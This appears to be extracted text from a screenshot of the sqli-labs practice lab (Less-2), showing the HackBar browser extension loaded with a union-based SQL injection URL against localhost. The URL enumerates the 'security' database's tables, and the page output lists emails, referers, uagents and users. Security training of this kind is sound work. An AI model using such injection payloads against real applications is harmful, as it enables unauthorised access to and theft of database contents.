 Welcome    Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All